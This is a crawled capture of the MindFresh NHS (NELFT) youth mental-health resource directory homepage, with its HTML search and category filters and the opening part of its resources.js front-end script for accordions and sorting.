

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindfresh.nelft.nhs.uk/
body_size: 4321
content:

<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="apple-touch-icon" sizes="57x57" href="apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <title>MyResources @ MindFresh</title>

    <link href="/Content/css?v=_wuVixVz0aLytAP8Km4fxb9pW2WYSc_Z63vqpsuw7sw1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=2twPtszsTL39hTiKwvPlVlNga_BJ8EIzShIX0ej7LAo1"></script>


    <script type="text/javascript">
        var baseUrl = "https://mindfresh.nelft.nhs.uk";
    </script>
</head>
<body>
    <!-- Session Expiry Modal -->
    <div class="modal fade in" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <h4 class="modal-title" id="myModalLabel"></h4>
                </div>
                <div class="modal-body">
                </div>
                <div class="modal-footer">
                    <button type="button" id="modalClose" class="btn btn-default" data-bs-dismiss="modal">Close</button>
                    <button type="button" id="modalSubmit" class="btn btn-primary">Save</button>
                </div>
            </div>
        </div>
    </div>

    <div class="wrapper">
        <div style="margin-bottom:20px;">
            <div class="container-fluid">

                <div class="row">

                    <div class="col-xs-6">
                        <div class="navbar navbar-default visible-xs" style="padding:0 2px;margin-top:-8px;margin-bottom:0;background-color:transparent;border:none;">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-bs-toggle="collapse" data-bs-target="#bs-example-navbar-collapse-1" style="float:left;background-color:#ffffff;">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                        </div>

                    </div>

                    <div class="col-xs-6 text-right miniZone">
                        <img src="/Images/nelftcolour.png" alt="NELFT" width="118" />
                    </div>

                                            <div id="navig" class="col-xs-12 miniZone">
                            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                <ul class="nav navbar-nav visible-xs" style="background-color:#ffffff;">
                                                                            <li><a href="/Account/Login">Login</a></li>
                                                                            <li><a href="/Account/Register">Sign Up</a></li>
                                                                            <li><a href="/Account/ForgotPassword">Forgotten Password</a></li>
                                </ul>

                                <ul class="nav nav-pills hidden-xs">
                                                                            <li><a href="/Account/Login">Login</a></li>
                                                                            <li><a href="/Account/Register">Sign Up</a></li>
                                                                            <li><a href="/Account/ForgotPassword">Forgotten Password</a></li>
                                </ul>
                            </div>
                        </div>
                </div>
            </div>

            



<div class="container-fluid text-center zone" style="padding-top: 20px;">
    <div class="img-responsive">
        <img src="/Images/mymindlogo.png" style="width:100%;" alt="MindFresh Logo" />
    </div>
</div>

<div class="container-fluid">
    
    <div class="row">
        <div id="clientSidePanels" class="col-xs-12 col-sm-3">
            <div class="outframe">
                
                <!-- Postcode Accordion -->
                <div id="clientAccordion" class="panel-group" style="margin-bottom: 1px;">
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <i class="fa fa-envelope" aria-hidden="true"></i>
                                <a data-bs-toggle="collapse" data-parent="#clientAccordion" href="#collapsePostcode"><strong>Postcode</strong><i class="indicator glyphicon glyphicon-chevron-down pull-right"></i></a>
                            </h4>
                        </div>
                        <div id="collapsePostcode" class="panel-collapse show collapse_rmv in_rmv">
                            <div class="panel-body blacktxt">
                                <p>Enter a postcode to show resources located within a 5 mile radius of the post code and countywide resources.</p>
                                
                                <div class="input-group margin-bottom-sm">
                                    <span class="input-group-addon"><i class="fa fa-location-arrow" aria-hidden="true"></i></span>
                                    <input id="postCode" class="form-control" type="text" placeholder="Filter by Post Code" name="postcode" maxlength="8" />
                                    <span class="input-group-btn">
                                        <button id="searchPostCodesBtn" class="btn btn-default" type="button">Go!</button>
                                    </span>
                                </div>
                                
                            </div>
                        </div>
                    </div>
                </div><!-- /Postcode Accordion -->

                <div class="spacer5"></div>

                <!-- Search Accordion -->
                <div id="searchAccordion" class="panel-group" style="margin-bottom: 1px;">
                    <div class="panel panel-success ">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <i class="fa fa-search-plus" aria-hidden="true"></i>
                                <a data-bs-toggle="collapse" data-parent="#searchAccordion" href="#collapseSearch"><strong>Search</strong><i class="indicator glyphicon glyphicon-chevron-down pull-right"></i></a>
                            </h4>
                        </div>
                        <div id="collapseSearch" class="panel-collapse show collapse_rmv in_rmv">
                            <div class="panel-body blacktxt">
                                <p>Enter a name in the search box below to search for a resource by name.</p>
                                <div class="input-group margin-bottom-sm">
                                    <span class="input-group-addon"><i class="fa fa-pencil" aria-hidden="true"></i></span>
                                    <input id="resname" class="form-control" type="text" placeholder="Filter by Resource Title" name="resourcetitle" />
                                    <span class="input-group-btn">
                                        <button id="searchTitlesBtn" class="btn btn-default" type="button">Go!</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- /Search Accordion -->

                <div class="spacer5"></div>

                <!-- Sorting Accordion -->
                <div id="sortingAccordion" class="panel-group" style="margin-bottom: 1px;">
                    <div class="panel panel-info">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <i class="fa fa-sort-amount-asc" aria-hidden="true"></i>
                                <a data-bs-toggle="collapse" data-parent="#sortingAccordion" href="#collapseSorting"><strong>Sorting</strong><i class="indicator glyphicon glyphicon-chevron-down pull-right"></i></a>
                            </h4>
                        </div>
                        <div id="collapseSorting" class="panel-collapse show collapse_rmv in_rmv">
                            <div class="panel-body">
                                <div id="sortingGroup" class="form-group" style="color:#000000;">
                                    <div class="row">
                                        <div class="col-xs-10">
                                            <input id="distance" name="sorting" type="radio" style="color: #c8c8c8;"/>
                                            <label for="distance">&nbsp;&nbsp;Distance</label>
                                        </div>
                                        <div class="col-xs-2 text-right">
                                            <span id="distSpan"></span>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row">
                                        <div class="col-xs-10">
                                            <input id="rating" name="sorting" type="radio" />
                                            <label for="rating">&nbsp;&nbsp;Average Rating</label>
                                        </div>
                                        <div class="col-xs-2 text-right">
                                            <span id="ratingSpan"></span>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row">
                                        <div class="col-xs-10">
                                            <input id="popular" name="sorting" type="radio" />
                                            <label for="popular">&nbsp;&nbsp;Popular</label>
                                        </div>
                                        <div class="col-xs-2 text-right">
                                            <span id="popularSpan"></span>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row">
                                        <div class="col-xs-10">
                                            <input id="az" name="sorting" type="radio" />
                                            <label for="az">&nbsp;&nbsp;A - Z</label>
                                        </div>
                                        <div class="col-xs-2 text-right">
                                            <span id="azSpan"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- /Sorting Accordion -->

                <div class="spacer5"></div>

                <!-- Category Accordion -->
                <div id="categoryAccordion" class="panel-group" style="margin-bottom: 1px;">
                    <div class="panel panel-danger">
                        <div class="panel-heading">
                            <h4 class="panel-title">
                                <i class="fa fa-certificate" aria-hidden="true"></i>
                                <a data-bs-toggle="collapse" data-parent="#categoryAccordion" href="#collapseCategory"><strong>Categories</strong><i class="indicator glyphicon glyphicon-chevron-down pull-right"></i></a>
                            </h4>
                        </div>
                        <div id="collapseCategory" class="panel-collapse show collapse_rmv in_rmv">
                            <div class="panel-body">
                                <div id="catGroup" class="form-group" style="color:#000000;">
                                
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='131' data-category="**I need - emergency support**"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat131">**I need - emergency support**</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='130' data-category="17-18 years old and i want to know what options i have for support"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat130">17-18 years old and i want to know what options i have for support</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='124' data-category="Advice and support - around learning disabilities/ Autism/ ADHD"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat124">Advice and support - around learning disabilities/ Autism/ ADHD</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='136' data-category="Advice and support - around relationships and family"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat136">Advice and support - around relationships and family</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='122' data-category="Advice and support - Bullying "><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat122">Advice and support - Bullying </label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='125' data-category="Advice and support - for feeling sad and low"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat125">Advice and support - for feeling sad and low</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='120' data-category="Advice and support - good apps for mental well-being"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat120">Advice and support - good apps for mental well-being</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='129' data-category="Advice and Support - good videos, vlogs and podcasts about mental health"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat129">Advice and Support - good videos, vlogs and podcasts about mental health</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='123' data-category="Advice and support - grief"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat123">Advice and support - grief</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='126' data-category="Advice and support - managing my anger"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat126">Advice and support - managing my anger</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='128' data-category="Advice and support - on eating disorders and feeding concerns"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat128">Advice and support - on eating disorders and feeding concerns</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='127' data-category="Advice and support - to stop self-harming"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat127">Advice and support - to stop self-harming</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='121' data-category="Advice and support - with anxiety and Stress"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat121">Advice and support - with anxiety and Stress</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='137' data-category="NELFT local services"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat137">NELFT local services</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='132' data-category="Parent&#39;s - looking for specific resources to help me and my child"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat132">Parent&#39;s - looking for specific resources to help me and my child</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='135' data-category="Support and advice - around anti-social behaviour"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat135">Support and advice - around anti-social behaviour</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='133' data-category="Teacher&#39;s - looking for helpful resources for me and my class"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat133">Teacher&#39;s - looking for helpful resources for me and my class</label>
                                        </div>
                                    </div>
                                    <hr />
                                    <div class="row" style="padding-top:3px;margin-bottom:-6px;">
                                        <div class="col-xs-1">
                                            <div class="btn-group btn-group-vertical" data-toggle="buttons">
                                                <label class="btn">
                                                    <input class="catbox" type="checkbox" name='134' data-category="Website only resources"><i class="fa fa-square-o fa-2x"></i><i class="fa fa-check-square-o fa-2x"></i>
                                                </label>
                                            </div>

                                        </div>
                                        <div class="col-xs-11 text-left" style="padding-top:1px;">
                                            <label for="cat134">Website only resources</label>
                                        </div>
                                    </div>
                                    <hr />
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- /Category Accordion -->

                <div class="visible-xs">
                    <div class="spacer5"></div>
                </div>

            </div>
        </div><!-- /clientSidePanels -->

        <!-- Client Search Display Window -->
        <div id="clientDisplay" class="col-xs-12 col-sm-9">
            

            <div class="visible-xs">
                <div class="spacer10"></div>
            </div>   

            <a name="resourcesTop"></a>

            <!-- national Accordion -->
            <div id="nationalAccordion" class="panel-group" style="margin-bottom: 1px;">
                <div class="panel panel-warning">
                    <div class="panel-heading">
                        <h4 class="panel-title">
                            <a data-bs-toggle="collapse" data-parent="#nationalAccordion" href="#collapseNational"><strong>National Resources</strong><i class="indicator glyphicon glyphicon-chevron-down pull-right"></i></a>
                        </h4>
                    </div>
                    <div id="collapseNational" class="panel-collapse show collapse_rmv in_rmv">
                        <div class="panel-body blacktxt">

                            <div class="container-fluid">
                                <div class="nationalSpinner text-center" style="display:block;margin-top:20px;margin-bottom:20px;">
                                    <div class="row">
                                        <div class="col-xs-12" style="padding-top: 80px;padding-bottom:80px;">
                                            <div id="spinjsnational"></div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div id="nationalResourcesPanel">
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div><!-- /national Accordion -->    

            <div class="spacer15"></div>

            <a name="resourcesLocalTop"></a>

            <!-- local Accordion -->
            <div id="localAccordion" class="panel-group" style="margin-bottom: 1px;">
                <div class="panel panel-info">
                    <div class="panel-heading">
                        <h4 class="panel-title">
                            <a data-bs-toggle="collapse" data-parent="#localAccordion" href="#collapseLocal"><strong>Local Resources</strong><i class="indicator glyphicon glyphicon-chevron-down pull-right"></i></a>
                        </h4>
                    </div>
                    <div id="collapseLocal" class="panel-collapse show collapse_rmv in_rmv">
                        <div class="panel-body blacktxt">

                            <div class="container-fluid">
                                <div class="localSpinner text-center" style="display:block;margin-top:20px;margin-bottom:20px;">
                                    <div class="row">
                                        <div class="col-xs-12" style="padding-top: 80px;padding-bottom:80px;">
                                            <div id="spinjslocal"></div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div id="localResourcesPanel">
                            </div>

                        </div>
                    </div>
                </div>
            </div><!-- /local Accordion -->

        </div><!-- /clientDisplay -->

    </div><!-- /row -->
</div>



        </div>

        <div class="container-fluid">
            <div class="text-center reglink" style="color:white;">
                <a href="https://itunes.apple.com/gb/app/mymind/id1182984489?mt=8" target="_blank">
                    <img class="text-center" src="/Images/app-store-badge_sm.png" alt="Download on the app store" width="128" height="40" />
                </a>

                <a href="https://play.google.com/store/apps/details?id=uk.nhs.nelft.mymind2" target="_blank">
                    <img class="text-center" src="/Images/google-play-badge_sm.png" alt="Download on google play" width="128" height="40" />
                </a>
            </div>

            <div class="spacer15"></div>
        </div>

        <footer>
            <div class="footer-inner">
                <div class="row">
                    <div class="col-xs-12 col-sm-5">
                        <p>&copy; 2026 - MindFresh. NELFT. <em>v2.070</em></p>
                    </div>
                    <div class="col-xs-12 col-sm-7 text-left">
                        <div class="col-xs-10">
                            <p>We would love to hear your feedback. Click <a href="https://www.surveymonkey.co.uk/r/MindFreshAppReview" target="_blank">here</a> to complete a short survey</p>
                        </div>
                        <div class="col-xs-12 col-sm-2 text-right">
                            <a href="https://twitter.com/search?q=MindFresh" target="_blank"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a> &nbsp;&nbsp; <a href="https://www.instagram.com/ewmhs/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a> &nbsp;&nbsp;
                        </div>
                    </div>
                </div>
            </div>
        </footer>

    </div>

    <script src="/bundles/jquery?v=14-3MjTrKdsuqXjVgREgbqEAlzjVw9ww0m4Bu-tIkBs1"></script>

    <script src="/bundles/bootstrap?v=aad-asOaT64Fe7zhcuhlM16rQ3pRnEAC5zdwqQo0QCU1"></script>

    
    <script src="/Scripts/resources.js?t=2" type="text/javascript"></script>

    

    

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=41099488" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mindfresh.nelft.nhs.uk/Scripts/resources.js?t=2
body_size: 4638
content:
$(document).ready(function () {

    var showConsoleOutput = true;
    var scrollTo;

    var resResize;
    resizeResourceContent();

    $(window).resize(function () {
        resizeResourceContent();
    });

    var targetLocal = document.getElementById('spinjslocal')
    var spinnerLocal = new Spinner(getSpinJSOptions()).spin(targetLocal);

    var targetNational = document.getElementById('spinjsnational')
    var spinnerNational = new Spinner(getSpinJSOptions()).spin(targetNational);
        
    function resizeResourceContent() {
        if (windowWidth <= 750 && resResize == undefined) {
            //wideMode = false;
            //if ($("#collapsePostcode").hasClass('in')) {
            //    $("#clientAccordion h4 a").trigger('click');
            //}
            //if ($("#collapseSearch").hasClass('in')) {
            //    $("#searchAccordion h4 a").trigger('click');
            //}
            //if ($("#collapseSorting").hasClass('in')) {
            //    $("#sortingAccordion h4 a").trigger('click');
            //}
            //if ($("#collapseCategory").hasClass('in')) {
            //    $("#categoryAccordion h4 a").trigger('click');
            //}
            //20250717 jquery upgrade
            if ($("#collapsePostcode").hasClass('show')) {
                $("#clientAccordion h4 a")[0].click();
            }
            if ($("#collapseSearch").hasClass('show')) {
                $("#searchAccordion h4 a")[0].click();
            }
            if ($("#collapseSorting").hasClass('show')) {
                $("#sortingAccordion h4 a")[0].click();
            }
            if ($("#collapseCategory").hasClass('show')) {
                $("#categoryAccordion h4 a")[0].click();
            }

            resResize = true;
        
        } else if (windowWidth > 750 && resResize != undefined) {
            //wideMode = true;
            //if (!$("#collapsePostcode").hasClass('in')) {
            //    $("#clientAccordion h4 a").trigger('click');
            //}
            //if (!$("#collapseSearch").hasClass('in')) {
            //    $("#searchAccordion h4 a").trigger('click');
            //}
            //if (!$("#collapseSorting").hasClass('in')) {
            //    $("#sortingAccordion h4 a").trigger('click');
            //}
            //if (!$("#collapseCategory").hasClass('in')) {
            //    $("#categoryAccordion h4 a").trigger('click');
            //}

            //20250717 jquery upgrade
            if (!$("#collapsePostcode").hasClass('show')) {
                $("#clientAccordion h4 a")[0].click();
            }
            if (!$("#collapseSearch").hasClass('show')) {
                $("#searchAccordion h4 a")[0].click();
            }
            if (!$("#collapseSorting").hasClass('show')) {
                $("#sortingAccordion h4 a")[0].click();
            }
            if (!$("#collapseCategory").hasClass('show')) {
                $("#categoryAccordion h4 a")[0].click();
            }
            resResize = undefined;
        }        
    }    

    $.backstretch(baseUrl + "/Images/new.png");

    /* accordion chevrons */
    $('#nationalAccordion').on('hidden.bs.collapse', toggleChevron);
    $('#nationalAccordion').on('shown.bs.collapse', toggleChevron);

    $('#localAccordion').on('hidden.bs.collapse', toggleChevron);
    $('#localAccordion').on('shown.bs.collapse', toggleChevron);

    $('#clientAccordion').on('hidden.bs.collapse', toggleChevron);
    $('#clientAccordion').on('shown.bs.collapse', toggleChevron);

    $('#searchAccordion').on('hidden.bs.collapse', toggleChevron);
    $('#searchAccordion').on('shown.bs.collapse', toggleChevron);

    $('#sortingAccordion').on('hidden.bs.collapse', toggleChevron);
    $('#sortingAccordion').on('shown.bs.collapse', toggleChevron);

    $('#categoryAccordion').on('hidden.bs.collapse', toggleChevron);
    $('#categoryAccordion').on('shown.bs.collapse', toggleChevron);

    $('#sortingGroup input[type=radio]:checked').prop('checked', false);

    var xhr = null;
    var xhr2 = null;

    loadNationalResources(1, null);
    loadResources(1, null);

    // sorting options
    $("#distance").on("click", function () {
        var sorting = "";

        /* remove classes on other search options */
        $("#rating").removeClass("sortRatingASC");
        $("#rating").removeClass("sortRatingDESC");
        $("#ratingSpan").empty();
        $("#popular").removeClass("sortPopularASC");
        $("#popular").removeClass("sortPopularDESC");
        $("#popularSpan").empty();
        $("#az").removeClass("sortAZASC");
        $("#az").removeClass("sortAZDESC");
        $("#azSpan").empty();

        /* was set as ASC */
        if ($("#distance").hasClass("sortDistASC")) {
            $("#distance").removeClass("sortDistASC");
            $("#distance").addClass("sortDistDESC");
            $("#distSpan").html('<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>');
            sorting = "DistanceInverse";
        }
        /* was set as DESC */
        else if ($("#distance").hasClass("sortDistDESC")) {
            $("#distance").removeClass("sortDistDESC");
            $("#distance").addClass("sortDistASC");
            $("#distSpan").html('<i class="fa fa-sort-amount-asc" aria-hidden="true"></i>');
            sorting = "Distance";
        }
        /* sorting not set */
        else {
            $("#distance").addClass("sortDistASC");
